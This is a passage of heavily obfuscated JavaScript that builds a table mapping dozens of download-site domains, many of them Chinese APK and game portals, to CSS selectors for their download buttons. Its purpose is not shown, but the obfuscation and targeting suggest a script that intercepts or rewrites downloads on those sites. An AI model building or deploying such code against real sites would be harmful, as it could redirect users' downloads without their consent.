']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+'ox\x20'+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820['m.s'+a0_0xfe90e4(0x2eb)+'u.c'+'om']=['.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+'own'],a0_0x18b820['www'+'.sa'+a0_0xfe90e4(0x346)+a0_0xfe90e4(0x4a3)+a0_0xfe90e4(0x1dc)+'cn']=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x38d)+'_bo'+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+'ang'+a0_0xfe90e4(0x1d1)+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x15f)+a0_0xfe90e4(0x2e8)+a0_0xfe90e4(0x42a)+'m']=['.s-'+'hea'+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x26a)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4f6)+a0_0xfe90e4(0x322)+'l.c'+'om']=[a0_0xfe90e4(0x502)+'pBo'+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+a0_0xfe90e4(0x169)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x280)+a0_0xfe90e4(0x4a7)+a0_0xfe90e4(0x517)+a0_0xfe90e4(0x189)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n)'],a0_0x18b820['www'+a0_0xfe90e4(0x1f1)+a0_0xfe90e4(0x363)+'tmi'+a0_0xfe90e4(0x3e0)+'net']=[a0_0xfe90e4(0x421)+'ft-'+a0_0xfe90e4(0x20a)+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x26a)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['m.s'+a0_0xfe90e4(0x463)+a0_0xfe90e4(0x1d8)+a0_0xfe90e4(0x3ee)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x4f4)+'me_'+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+'_bt'+'n'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sa'+a0_0xfe90e4(0x346)+'oga'+a0_0xfe90e4(0x1dc)+a0_0xfe90e4(0x366)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x28b)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x4a1)+'uog'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x42a)+a0_0xfe90e4(0x4b7)+'n']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+'e\x20.'+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)+'\x20'],a0_0x18b820['www'+a0_0xfe90e4(0x199)+a0_0xfe90e4(0x299)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x44a)+'g-l'+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x26a)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x39c)+'7u7'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x4ec)+'n_b'+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x36d)+'uaj'+a0_0xfe90e4(0x1d3)+'m.c'+'om']=[a0_0xfe90e4(0x34d)+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x38d)+'s\x20l'+a0_0xfe90e4(0x508)],a0_0x18b820['and'+a0_0xfe90e4(0x320)+a0_0xfe90e4(0x2c6)+a0_0xfe90e4(0x17e)+a0_0xfe90e4(0x44e)+a0_0xfe90e4(0x21f)+'com']=['.do'+'wn_'+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x336)+'24.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+a0_0xfe90e4(0x452)+a0_0xfe90e4(0x37e)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x343)+'dbo'+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x3bf)+'.co'+'m']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+'dow'+a0_0xfe90e4(0x41c)+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x34f)+'d2.'+'cc']=[a0_0xfe90e4(0x44a)+a0_0xfe90e4(0x3b2)+'\x20.b'+a0_0xfe90e4(0x26a)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e8)+'4d2'+a0_0xfe90e4(0x21a)]=['.d_'+'gam'+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x186)+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x51c)+'gs.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+'ox\x20'+a0_0xfe90e4(0x36a)+'wnl'+'oad'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['m.j'+a0_0xfe90e4(0x4cd)+a0_0xfe90e4(0x338)+a0_0xfe90e4(0x190)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.fd'+a0_0xfe90e4(0x492)+'s.c'+'n']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x1aa)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+'btn'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4d9)+a0_0xfe90e4(0x200)+a0_0xfe90e4(0x15a)+'cn']=[a0_0xfe90e4(0x42a)+'nt\x20'+'.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)],a0_0x18b820[a0_0xfe90e4(0x358)+'s11'+a0_0xfe90e4(0x3f8)+'om']=['.Gm'+'inf'+'o\x20.'+'btn'+a0_0xfe90e4(0x28b)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a','.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+'g_d'+a0_0xfe90e4(0x3f4)],a0_0x18b820['www'+a0_0xfe90e4(0x4d4)+a0_0xfe90e4(0x20d)+a0_0xfe90e4(0x172)+'n']=[a0_0xfe90e4(0x421)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x332)+'btn'+a0_0xfe90e4(0x2c9)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x3f3)+a0_0xfe90e4(0x418)+a0_0xfe90e4(0x240)+'cn']=[a0_0xfe90e4(0x158)+'x-d'+a0_0xfe90e4(0x3a0)+'sof'+a0_0xfe90e4(0x3c9)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x23c)+a0_0xfe90e4(0x46f)+'ip.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+a0_0xfe90e4(0x452)+a0_0xfe90e4(0x37e)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x343)+a0_0xfe90e4(0x1bb)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x515)+a0_0xfe90e4(0x39d)+'vip'+a0_0xfe90e4(0x42a)+'m']=['#so'+a0_0xfe90e4(0x304)+'inf'+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+'n_b'+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.we'+a0_0xfe90e4(0x281)+a0_0xfe90e4(0x1b7)+a0_0xfe90e4(0x474)+a0_0xfe90e4(0x366)]=['#di'+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x3b6)],a0_0x18b820[a0_0xfe90e4(0x31a)+'eb2'+a0_0xfe90e4(0x4f7)+a0_0xfe90e4(0x510)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x38e)+'ft-'+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a:n'+a0_0xfe90e4(0x388)+a0_0xfe90e4(0x38c)+a0_0xfe90e4(0x1f3)+'wn_'+a0_0xfe90e4(0x38d)+')'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x30d)+a0_0xfe90e4(0x46e)+a0_0xfe90e4(0x42a)+'m']=['.sh'+a0_0xfe90e4(0x326)+a0_0xfe90e4(0x1fe)+a0_0xfe90e4(0x538)+'w_l'+a0_0xfe90e4(0x1ca)+a0_0xfe90e4(0x3ab),a0_0xfe90e4(0x38f)+'od_'+'or_'+a0_0xfe90e4(0x170)+a0_0xfe90e4(0x339)+a0_0xfe90e4(0x526)+'a',a0_0xfe90e4(0x421)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x4bc)+'el\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x417)+a0_0xfe90e4(0x30d)+'crk'+a0_0xfe90e4(0x42a)+'m']=['.d_'+'gam'+a0_0xfe90e4(0x448)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2a4)+a0_0xfe90e4(0x277)+a0_0xfe90e4(0x3c8)+a0_0xfe90e4(0x4a2)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x359)+'.bt'+a0_0xfe90e4(0x41c)+'ox\x20'+'.bt'+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x254)+a0_0xfe90e4(0x3fb)+a0_0xfe90e4(0x532)+a0_0xfe90e4(0x19f)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x441)+a0_0xfe90e4(0x27a)+'\x20\x20.'+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x4ec)+'n\x20\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x48c)+a0_0xfe90e4(0x47d)+a0_0xfe90e4(0x2e1)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x34d)+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x361)+a0_0xfe90e4(0x376)+a0_0xfe90e4(0x426)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e8)+'ian'+'aiy'+a0_0xfe90e4(0x390)+'om']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x487)+a0_0xfe90e4(0x3c9)+a0_0xfe90e4(0x2d2)+'box'+'\x20a:'+a0_0xfe90e4(0x4a7)+a0_0xfe90e4(0x517)+a0_0xfe90e4(0x189)+a0_0xfe90e4(0x3f4)+'_bt'+'n)'],a0_0x18b820[a0_0xfe90e4(0x358)+a0_0xfe90e4(0x547)+'iu.'+a0_0xfe90e4(0x366)]=['.ga'+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x41f)+a0_0xfe90e4(0x3bc)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x40d)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n\x20a'+a0_0xfe90e4(0x287)+a0_0xfe90e4(0x4f9)+a0_0xfe90e4(0x51e)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x496)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.go'+a0_0xfe90e4(0x323)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x1f8)+'hea'+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.dr'+a0_0xfe90e4(0x445)+'cn']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4b7)+a0_0xfe90e4(0x245)+a0_0xfe90e4(0x396)+a0_0xfe90e4(0x3cc)+a0_0xfe90e4(0x1da)+'om']=[a0_0xfe90e4(0x502)+a0_0xfe90e4(0x23e)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x4ec)+'n\x20a','.ct'+a0_0xfe90e4(0x169)+a0_0xfe90e4(0x53f)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x235)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x324)+'n\x20'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x267)+a0_0xfe90e4(0x2ce)+'aob'+a0_0xfe90e4(0x2ff)+'.co'+'m']=[a0_0xfe90e4(0x1f8)+'hea'+'d-l'+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x234)+'s-b'+a0_0xfe90e4(0x53f)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x4e7)+a0_0xfe90e4(0x317)+'cn']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x1ac)+a0_0xfe90e4(0x2f7)+'\x20.x'+a0_0xfe90e4(0x268)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x237)+a0_0xfe90e4(0x42e)+'uwg'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x2ec)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x254)+'ing'+a0_0xfe90e4(0x470)+a0_0xfe90e4(0x2e3)+'om']=[a0_0xfe90e4(0x42a)+'nt\x20'+a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x36d)+'eny'+a0_0xfe90e4(0x442)+a0_0xfe90e4(0x1af)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x250)+a0_0xfe90e4(0x3e1)+a0_0xfe90e4(0x4cf)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x41d)+a0_0xfe90e4(0x283)+a0_0xfe90e4(0x36f)+a0_0xfe90e4(0x1da)+'om']=[a0_0xfe90e4(0x4f4)+'meI'+a0_0xfe90e4(0x30c)+'Box'+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x44f)+a0_0xfe90e4(0x1ea)+a0_0xfe90e4(0x340)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x2ef)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x31a)+'in7'+a0_0xfe90e4(0x31d)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x45d)+a0_0xfe90e4(0x3e5)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x36d)+a0_0xfe90e4(0x2a3)+a0_0xfe90e4(0x43f)+a0_0xfe90e4(0x4b4)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x460)+a0_0xfe90e4(0x1c2)+a0_0xfe90e4(0x177)+a0_0xfe90e4(0x21c)+'t']=['.ku'+a0_0xfe90e4(0x4dc)+a0_0xfe90e4(0x4db)+a0_0xfe90e4(0x1e2)+a0_0xfe90e4(0x180)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3fd)+a0_0xfe90e4(0x15c)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x392)+'wn_'+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820[a0_0xfe90e4(0x358)+'o9g'+a0_0xfe90e4(0x1da)+'n']=[a0_0xfe90e4(0x53a)+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1a4)+'mtx'+a0_0xfe90e4(0x33e)+a0_0xfe90e4(0x21f)+'cn']=[a0_0xfe90e4(0x53b)+'tns'+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x1fa)+a0_0xfe90e4(0x3c2)+a0_0xfe90e4(0x366)+'.cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.im'+'ote'+a0_0xfe90e4(0x30d)]=['.bt'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x499)+a0_0xfe90e4(0x166)+a0_0xfe90e4(0x159)+'n']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x3ae)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x344)+a0_0xfe90e4(0x385)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x36a)+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['m.1'+a0_0xfe90e4(0x1fb)+'t.c'+'om']=['.lo'+'adg'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x1a2)+a0_0xfe90e4(0x268)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1f6)+'l99'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3b8)+a0_0xfe90e4(0x2e7)+a0_0xfe90e4(0x4ef)+'_bu'+a0_0xfe90e4(0x332)+'m_d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x37f)+a0_0xfe90e4(0x2ec)+'a'],a0_0x18b820['m.b'+'dl9'+a0_0xfe90e4(0x2df)+'om']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x487)+a0_0xfe90e4(0x3c9)+a0_0xfe90e4(0x2d2)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x34c)+a0_0xfe90e4(0x346)+a0_0xfe90e4(0x3f6)+a0_0xfe90e4(0x366)]=['.in'+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x35a)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+'n_b'+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x41b)+a0_0xfe90e4(0x2bc)+a0_0xfe90e4(0x45c)+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x197)+a0_0xfe90e4(0x2f6)+a0_0xfe90e4(0x332)+a0_0xfe90e4(0x487)+a0_0xfe90e4(0x286)+'own'+a0_0xfe90e4(0x343)+a0_0xfe90e4(0x270)],a0_0x18b820[a0_0xfe90e4(0x478)+'x12'+a0_0xfe90e4(0x40e)+a0_0xfe90e4(0x42a)+'m']=['.do'+a0_0xfe90e4(0x226)+a0_0xfe90e4(0x413)+a0_0xfe90e4(0x426)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.34'+a0_0xfe90e4(0x1a8)+a0_0xfe90e4(0x2e3)+'om']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x174)+a0_0xfe90e4(0x2f3)+a0_0xfe90e4(0x3ef)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['www'+'.hx'+a0_0xfe90e4(0x3ed)+a0_0xfe90e4(0x30d)]=['.ms'+a0_0xfe90e4(0x3b2)+'\x20.b'+a0_0xfe90e4(0x26a)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ac'+a0_0xfe90e4(0x25d)+a0_0xfe90e4(0x42a)+a0_0xfe90e4(0x4b7)+'n']=['.An'+a0_0xfe90e4(0x2e2)+a0_0xfe90e4(0x16e)+'\x20li'+'\x20a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x348)+a0_0xfe90e4(0x2f4)+'a.c'+a0_0xfe90e4(0x21f)+'cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.vc'+a0_0xfe90e4(0x3f0)+'cn']=['.ti'+a0_0xfe90e4(0x1cd)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x351)+'d\x20a'],a0_0x18b820[a0_0xfe90e4(0x44b)+'cyy'+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x469)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x44f)+'n10'+a0_0xfe90e4(0x3c6)+'et']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e8)+'ian'+a0_0xfe90e4(0x2ee)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x392)+'wn_'+'box'+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n'],a0_0x18b820['www'+a0_0xfe90e4(0x48c)+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x1a0)+a0_0xfe90e4(0x51a)+'et']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x43c)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x344)+'6y.'+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a\x20'],a0_0x18b820['www'+a0_0xfe90e4(0x537)+'88.'+'com']=['.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x3a2)+a0_0xfe90e4(0x28a)],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x41a)+a0_0xfe90e4(0x42a)+'m']=['#do'+'wnl'+a0_0xfe90e4(0x48b)+'add'+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x462)+a0_0xfe90e4(0x40c)+'i.n'+'et']=['.dt'+'l-d'+'own'+'\x20a'],a0_0x18b820['m.s'+a0_0xfe90e4(0x19f)+'yi.'+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x421)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x342)+a0_0xfe90e4(0x527)+a0_0xfe90e4(0x48d)+'om']=[a0_0xfe90e4(0x394)+a0_0xfe90e4(0x37a)+'a'],a0_0x18b820[a0_0xfe90e4(0x350)+a0_0xfe90e4(0x52c)+a0_0xfe90e4(0x330)+a0_0xfe90e4(0x366)]=['.to'+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ap'+a0_0xfe90e4(0x24c)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+'-bt'+a0_0xfe90e4(0x404)+'\x20a'],a0_0x18b820['m.a'+a0_0xfe90e4(0x308)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x242)+'-gu'+'ide'+a0_0xfe90e4(0x1e2)+'Up-'+a0_0xfe90e4(0x38d)+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ap'+'kbu'+a0_0xfe90e4(0x521)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+'a'],a0_0x18b820['and'+a0_0xfe90e4(0x320)+'d.a'+a0_0xfe90e4(0x420)+a0_0xfe90e4(0x241)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tns'+'\x20a'],a0_0x18b820['m.c'+a0_0xfe90e4(0x3de)+a0_0xfe90e4(0x35e)+a0_0xfe90e4(0x366)]=['#do'+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x280)+'not'+a0_0xfe90e4(0x517)+'p_d'+'own'+a0_0xfe90e4(0x425)+'n)'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.cl'+a0_0xfe90e4(0x511)+'9.c'+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'an',a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x1aa)+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x15e)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x41b)+a0_0xfe90e4(0x26e)+'com']=['.do'+'wn'],a0_0x18b820['www'+a0_0xfe90e4(0x31c)+'lun'+'tan'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x3d8)+'z.g'+a0_0xfe90e4(0x519)+'nta'+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x27c)+a0_0xfe90e4(0x4f5)+'mlu'+'nta'+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x156)+a0_0xfe90e4(0x4b2)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+'wnB'+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x18e)+a0_0xfe90e4(0x4b2)+a0_0xfe90e4(0x519)+a0_0xfe90e4(0x1a7)+'n.c'+'om']=['.do'+'wnB'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x307)+a0_0xfe90e4(0x356)+'mlu'+a0_0xfe90e4(0x1a7)+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820['tyj'+a0_